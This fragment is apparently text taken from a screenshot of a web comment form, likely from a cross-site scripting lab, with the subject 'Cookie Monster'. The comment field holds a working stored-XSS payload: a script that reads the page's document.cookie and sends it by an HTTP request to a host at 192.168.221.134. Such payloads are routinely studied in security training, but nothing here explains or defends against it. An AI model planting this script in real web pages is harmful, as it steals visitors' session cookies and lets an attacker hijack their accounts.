 Your name:
Latte
Subject:
Cookie Monster
Comment: *
<script>
var req = new XMLHttpRequest();
var url = 'http://192.168.221.134/' + document.cookie;
req.open(“GET”, url);
req.send();
</script>
Input format